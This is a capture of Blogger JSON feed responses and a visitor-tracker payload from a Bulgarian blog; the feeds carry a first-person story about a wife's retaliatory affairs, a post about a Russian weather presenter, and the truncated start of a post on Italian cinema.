Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrbJWlPy557RbYEBevEmnz8UMkNjn9_b9G8Z_YIXv3ly0kaV-Biorb9LQ2dHR4OdaBkqrbVOorxOkXDLlnZqd3PBk18h4qNjW53xnSmwZEaRUQ3XQ1Y2lGo6psrbsqeTsp0RX4_VpHYoWNXX_l9YOlFio_r2G0HAbCLcYw27-pBMjUg9I4S51WEM5OmF1T\/s72-w640-h360-c\/keanu-4-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.pepatabakova.com/feeds/posts/default?alt=json-in-script&start-index=1&max-results=1&callback=jQuery111006898287242642192_1768647179882&_=1768647179896
body_size: 4136
content:
// API callback
jQuery111006898287242642192_1768647179882({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375"},"updated":{"$t":"2026-01-16T19:25:23.729+02:00"},"category":[{"term":"Lang-Bg"},{"term":"Lang-En"},{"term":"Lang-Ru"},{"term":"Събития"},{"term":"От света"},{"term":"Психология"},{"term":"Личности"},{"term":"Факти"},{"term":"Günlüğü"},{"term":"Lang-TR"},{"term":"Размисли"},{"term":"Градове"},{"term":"Общество"},{"term":"Природа"},{"term":"Моите разкази"},{"term":"Интересно"},{"term":"История"},{"term":"Култура"},{"term":"Love"},{"term":"Съвети"},{"term":"Кралски двор"},{"term":"Тенденции"}],"title":{"type":"text","$t":"ZigZag Library "},"subtitle":{"type":"html","$t":"The Most Exciting Journeys With ZigZag Library"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default?alt=json-in-script\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default?alt=json-in-script\u0026start-index=2\u0026max-results=1"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1144"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-5984927087003492518"},"published":{"$t":"2025-10-30T16:04:00.000+02:00"},"updated":{"$t":"2025-12-14T16:09:32.004+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Моите разкази"}],"title":{"type":"text","$t":"Изневярата на една жена"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Изневярата на една жена\" border=\"0\" data-original-height=\"659\" data-original-width=\"990\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinKXndC6w3PP5RH-TP3iMG2O2isVZmTK1Z87uNRu2OiD2Zex7s27F2FpDuEzrT2hp5MK6TBiLzUeuXPtOcWoGaQqKxVPMJfIzMcWzj_ROtPnKOGMyL5UVSEdNzw2psJ1p5C-8z4LAEA9z2Wj2pezOHzcyBWg4q46XUUqonRVL7cXGSQ9U10awql5rxEYet\/w640-h426\/resize_on_the_fly-2.jpg\" title=\"Изневярата на една жена\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Прочетох една история на мъж, който разказва, че е\nизневерявал, а жена му не е забелязала. Омъжена съм от петнадесет години и\nискам да разкажа моята. Изневерявала съм пет пъти. Не беше импулсивно, нито романтично.\nБеше нещо, което научих с времето – чрез наблюдение, преценка, копиране и\nусъвършенстване.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Първият път, когато съпругът ми ми изневери, бях на тридесет\nи бяхме женени от пет години. Разбрах за това една вечер случайно – не от\nсъобщения, а защото се прибра с риза, която аз не бях гладила, и с мирис, който\nне беше негов. Каза, че идва от среща. На следващия ден всичко се потвърди чрез\nбанкови движения и едно обаждане, което дойде, докато той беше под душа. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Плаках, крещях, събирах багаж, изгоних го. Спах при\nприятелка една седмица. Той се върна с цветя, с дълго извинение и уикенд\nпътуване. Приех. Не защото повярвах, а защото ми трябваше време.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Две години по-късно се случи отново. Този път беше различно.\nВече не бях изненадана. Познавах знаците: телефонът винаги с дисплея надолу,\n„извънредната работа“, резките промени в настроението без причина. Когато го\nизправих пред истината, вече не плаках по същия начин. Изиграх същия стар\nспектакъл, защото разбрах, че точно това работи в моя полза. Той реагира по\nсъщия начин: подаръци, скъп часовник, обещания, вечеря, пътувания. Приех\nвсичко. И онази нощ, докато той спеше спокойно, вярвайки, че всичко е наред, аз\nвзех решение.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Първата ми изневяра беше студена. Планирана. Не беше с някой\nблизък, не беше човек, когото можех да срещна в ежедневието си. Беше някой,\nкойто не задаваше въпроси. Запознах се с него на едно парти. Никой не заподозря\nнищо. Продължих да изпълнявам ролята си: присъстваща съпруга, подреден дом,\nсемейство, за което се грижа. И научих нещо – жените лъжат по различен начин.\nНие не оставяме следи. Не променяме рутината си. Не се отказваме от нищо.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;После дойдоха още изневери – винаги след като разбирах за\nнякоя от неговите. Всеки път, когато той грешеше, аз изчаквах. Наблюдавах.\nОставях го да се извинява, да ме води да пазаруваме, да ми подарява бижу или да\nпредлага пътуване, за да „се сближим отново“. Приемах. И месеци по-късно, без\nдрами и сцени, правех същото, което и той правеше, но по-добре прикрито.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Никога не използвам телефона си за подобно нещо. Никога не\nпроменям графика си. Никога не занемарявам дома, децата или външния си вид.\nНаучих, че мъжете лъжат, за да избягат, а жените лъжат, за да задържат. Той\nлъжеше, за да продължи да прави каквото иска. Аз лъжех, за да запазя контрола\nнад живота си.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Днес все още сме женени. Семейството смята, че сме преминали\nпрез тежки кризи и сме ги преодолели. Той мисли, че съм от жените, които\nпрощават. Аз знам, че той все още изневерява, но той никога не се е усъмнил в\nмен. Не защото е наивен, а защото никога не съм му дала повод. Никога не съм\nсваляла гарда си.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Segoe UI Symbol\u0026quot;,sans-serif; mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E\u003Cspan style=\"color: red;\"\u003E❓\u003C\/span\u003E\u003C\/span\u003E Какво бихте казали на тази\nжена, ако беше пред вас?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите.\u003Cdiv\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/5984927087003492518\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/12\/iznevyarata-na-edna-zhena.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/5984927087003492518"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/5984927087003492518"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/12\/iznevyarata-na-edna-zhena.html","title":"Изневярата на една жена"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinKXndC6w3PP5RH-TP3iMG2O2isVZmTK1Z87uNRu2OiD2Zex7s27F2FpDuEzrT2hp5MK6TBiLzUeuXPtOcWoGaQqKxVPMJfIzMcWzj_ROtPnKOGMyL5UVSEdNzw2psJ1p5C-8z4LAEA9z2Wj2pezOHzcyBWg4q46XUUqonRVL7cXGSQ9U10awql5rxEYet\/s72-w640-h426-c\/resize_on_the_fly-2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.pepatabakova.com/feeds/posts/default?alt=json-in-script&start-index=881&max-results=1&callback=mbtrandom
body_size: 3086
content:
// API callback
mbtrandom({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375"},"updated":{"$t":"2026-01-16T19:25:23.729+02:00"},"category":[{"term":"Lang-Bg"},{"term":"Lang-En"},{"term":"Lang-Ru"},{"term":"Събития"},{"term":"От света"},{"term":"Психология"},{"term":"Личности"},{"term":"Факти"},{"term":"Günlüğü"},{"term":"Lang-TR"},{"term":"Размисли"},{"term":"Градове"},{"term":"Общество"},{"term":"Природа"},{"term":"Моите разкази"},{"term":"Интересно"},{"term":"История"},{"term":"Култура"},{"term":"Love"},{"term":"Съвети"},{"term":"Кралски двор"},{"term":"Тенденции"}],"title":{"type":"text","$t":"ZigZag Library "},"subtitle":{"type":"html","$t":"The Most Exciting Journeys With ZigZag Library"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default?alt=json-in-script\u0026start-index=881\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default?alt=json-in-script\u0026start-index=880\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default?alt=json-in-script\u0026start-index=882\u0026max-results=1"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1144"},"openSearch$startIndex":{"$t":"881"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-932847696260021196"},"published":{"$t":"2017-08-01T17:29:00.000+03:00"},"updated":{"$t":"2019-12-29T05:14:32.766+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Факти"}],"title":{"type":"text","$t":"Лариса Сладкова"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cnoindex\u003E\u003Cimg alt=\"Лариса Сладкова\" border=\"0\" data-original-height=\"350\" data-original-width=\"350\" height=\"320\"rel=‘nofollow‘ src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUTJMGzXXW_oGmVN7vjZFrRsKrHExZZJhVtxfiZ0-AC4E2mqRbyl3cea7Cn-ePfOgpo1JKKp-3AeQiWMVm8SH215fSGORh2Gyo9JRJ-ryCGpSmzaaQJy3kIObJJ6Sw-u9WnAAlsmumFuo\/s320\/larisa2.jpg\" title=\"Лариса Сладкова\" width=\"320\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003EВсеки човек на тази планета печели пари, както може. Някой чрез Интернет, втори отиват на работа и печелят пари всеки ден, а след това ги делят със своите служители или съдружници, а други, благодарение на външния си вид водят прогнозата за времето.\u003Cbr \/\u003E\nДа, това е вярно, факти! Говорим за Лариса Сладкова, която водеше прогнозата за времето по канала СТС - Челябинск, с което направи голям фурор. Тя не само завладя света със своите физически данни, с външния си вид, но също така и с начина, по който представяше прогнозата на времето. Говоря в минало време, защото прочетох, че вече е свалена от ефир, но клиповете с нея са все още за радост и забавление на потребителите в YouTube.\u003Cbr \/\u003E\nЛариса Сладкова има висше образование, тя е учила моден дизайн, шие прекрасно и е работила в ателие. Що се отнася до телевизията, благодарение на кастинга на канала \"Звездата на ефира\", тя започва да води прогноза за времето. Тя е на 43 години, въпреки че на външен вид може да се каже, че е много по-млада.\u003Cbr \/\u003E\nЛариса Сладкова е родена в Челябинск и миналата година участвала в балотаж на изборите за Държавната Дума на Руската федерация. Тогава всички пожелали успех на Лариса в изборите. За да слезе от екран?\u003Cbr \/\u003E\nНо Лариса Сладкова е пример за това, как с използване на гласа си, необичайни жестове и откровено секси начин на обличане една жена може за кратко време да се превърне в \"звезда\" на целия Интернет.\u003Cbr \/\u003E\nНо изглежда че този етап от кариерата на красавицата е вече в миналото. Прочетох, че Лариса влиза в политиката. 43-годишната жителка на Челябинск преди година се кандидатира в изборите за Държавната дума. И то от партията  \"Руските пенсионери\".  Не е ясно как тя е свързана с руските пенсионери, но и в такова състезание е важно да се спечели, без да има значение кого се представлява.\u003Cbr \/\u003E\nПожелаваме успех на Лариса в политиката, а на Държавната Дума на Руската федерация честитим още една блондинка.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nСнимки и видео: Интернет\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Cnoindex\u003E\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"215\" src=\"https:\/\/www.youtube.com\/embed\/KXnwGm9FMdk\" width=\"460\"\u003E\u003C\/iframe\u003E\u003C\/noindex\u003E\u003C\/center\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЗа въпроси и предложения, моля, в коментарите.  \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЩе съм благодарна да оцените моя труд и гласувате за блога ми на:  \u003Cbr \/\u003E\n  \u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/932847696260021196\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2017\/08\/larisa-sladkova.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/932847696260021196"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/932847696260021196"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2017\/08\/larisa-sladkova.html","title":"Лариса Сладкова"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUTJMGzXXW_oGmVN7vjZFrRsKrHExZZJhVtxfiZ0-AC4E2mqRbyl3cea7Cn-ePfOgpo1JKKp-3AeQiWMVm8SH215fSGORh2Gyo9JRJ-ryCGpSmzaaQJy3kIObJJ6Sw-u9WnAAlsmumFuo\/s72-c\/larisa2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: application/javascript
request_url: https://livetrafficfeed.com/static/v5/jquery.js?ranid=zzuZ1ii3az8JD6oF2wCdofpGugUJOVo5g979E5pCL7gyWJcYal&cookie_id=&link=https%3A%2F%2Fwww.pepatabakova.com%2F2017%2F12%2Fpleven-grad-istoriya.html&clientwidth=1280&clientheight=720&num=9&title=&referrer=&timezone=Europe%2FSofia&root=0
body_size: 551
content:
var LTF_FEED_zzuZ1ii3az8JD6oF2wCdofpGugUJOVo5g979E5pCL7gyWJcYal = {"a":0,"b":1768647185,"c":0,"d":0,"e":1,"f":0,"g":2,"h":0,"i":"javascript:void(0);","j":0,"k":"US","l":[{"id":1210110235,"a":"https:\/\/www.pepatabakova.com\/2025\/10\/a-woman-s-infidelity.html?m=1","b":"pepatabakova.com","c":"Simferopol","d":"ua","e":"YA","f":"browser","g":"AND","h":"1768646474"},{"id":1210110228,"a":"https:\/\/www.pepatabakova.com\/2025\/10\/a-woman-s-infidelity.html?m=1","b":"A","c":"Quebec","d":"ca","e":"YA","f":"browser","g":"AND","h":"1768646473"},{"id":1210110216,"a":"https:\/\/www.pepatabakova.com\/2025\/10\/a-woman-s-infidelity.html?m=1","b":"A","c":"Astrakhan'","d":"ru","e":"CM","f":"browser","g":"AND","h":"1768646471"},{"id":1210110184,"a":"https:\/\/www.pepatabakova.com\/2025\/10\/a-woman-s-infidelity.html","b":"A","c":"Ul'yanovsk","d":"ru","e":"FF","f":"browser","g":"WIN","h":"1768646467"},{"id":1210110167,"a":"https:\/\/www.pepatabakova.com\/2025\/10\/a-woman-s-infidelity.html?m=1","b":"pepatabakova.com","c":"Smolensk","d":"ru","e":"CM","f":"browser","g":"AND","h":"1768646464"},{"id":1210110085,"a":"https:\/\/www.pepatabakova.com\/2025\/12\/izmena-zhenshchiny.html?m=1","b":"\u0418\u0437\u043c","c":"Prince edward island","d":"ca","e":"CM","f":"browser","g":"AND","h":"1768646450"},{"id":1210110072,"a":"https:\/\/www.pepatabakova.com\/2025\/12\/izmena-zhenshchiny.html?m=1","b":"\u0418\u0437\u043c","c":"Prince edward island","d":"ca","e":"CM","f":"browser","g":"AND","h":"1768646448"},{"id":1210109952,"a":"https:\/\/www.pepatabakova.com\/2025\/12\/izmena-zhenshchiny.html","b":"\u0418","c":"Da lat","d":"vn","e":"CH","f":"browser","g":"WIN","h":"1768646428"},{"id":1210109943,"a":"https:\/\/www.pepatabakova.com\/2025\/12\/izmena-zhenshchiny.html","b":"pepatabakova.com","c":"St petersburg","d":"ru","e":"CH","f":"browser","g":"MAC","h":"1768646426"}],"m":0,"o":6000,"p":"d6cab2d1bb147fb43d0f428fa0037326"};

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.pepatabakova.com/feeds/posts/default/-/%D0%9A%D1%83%D0%BB%D1%82%D1%83%D1%80%D0%B0?alt=json-in-script&max-results=5&callback=jQuery111006898287242642192_1768647179892&_=1768647179893
body_size: 10250
content:
// API callback
jQuery111006898287242642192_1768647179892({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375"},"updated":{"$t":"2026-01-16T19:25:23.729+02:00"},"category":[{"term":"Lang-Bg"},{"term":"Lang-En"},{"term":"Lang-Ru"},{"term":"Събития"},{"term":"От света"},{"term":"Психология"},{"term":"Личности"},{"term":"Факти"},{"term":"Günlüğü"},{"term":"Lang-TR"},{"term":"Размисли"},{"term":"Градове"},{"term":"Общество"},{"term":"Природа"},{"term":"Моите разкази"},{"term":"Интересно"},{"term":"История"},{"term":"Култура"},{"term":"Love"},{"term":"Съвети"},{"term":"Кралски двор"},{"term":"Тенденции"}],"title":{"type":"text","$t":"ZigZag Library "},"subtitle":{"type":"html","$t":"The Most Exciting Journeys With ZigZag Library"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/-\/%D0%9A%D1%83%D0%BB%D1%82%D1%83%D1%80%D0%B0?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/search\/label\/%D0%9A%D1%83%D0%BB%D1%82%D1%83%D1%80%D0%B0"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/-\/%D0%9A%D1%83%D0%BB%D1%82%D1%83%D1%80%D0%B0\/-\/%D0%9A%D1%83%D0%BB%D1%82%D1%83%D1%80%D0%B0?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"22"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-276606032050452106"},"published":{"$t":"2025-10-27T09:38:00.020+02:00"},"updated":{"$t":"2025-11-11T09:45:55.680+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Култура"}],"title":{"type":"text","$t":"Една легенда на италианското кинo"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmzeEfAR3kKlyPeuKTS6Qf2gKyfc4w1jb1FqBaEAKB-WOp-OpSocIj_BLOGJ1Qplo8e_jOtjykF_EyA1tLgEszfV2NAOG2Fyz98_1r0ItKYkdH9yVH9QR16WP6G89g3LTCVBhrERjMban1-jbHOgqeK55rLeH_Z43AtEQa0c74HSv0GHG3Uf6BqL2f809I\/s621\/K-K-1-1-min.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Една легенда на италианското кино\" 